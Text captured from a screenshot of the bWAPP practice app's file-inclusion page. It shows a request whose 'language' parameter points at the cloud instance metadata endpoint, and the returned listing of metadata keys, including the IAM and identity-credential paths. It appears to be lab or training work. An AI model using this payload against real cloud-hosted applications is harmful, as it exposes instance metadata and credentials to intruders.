 Not secure | https://3.213.144.224/bWAPP/rlfi.php?language=http://169.254.169.254/latest/meta-data&action=go
Apps IT/cloud/security ne... IHM documents GCP position paper IHM gcp - DR ITS cloud
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
ami-id ami-launch-index ami-manifest-path block-device-mapping/ events/ hostname iam/ identity-credentials/
instance-action instance-id instance-type local-hostname local-ipv4 mac metrics/ network/ placement/ profile
public-hostname public-ipv4 public-keys/ reservation-id security-groups services/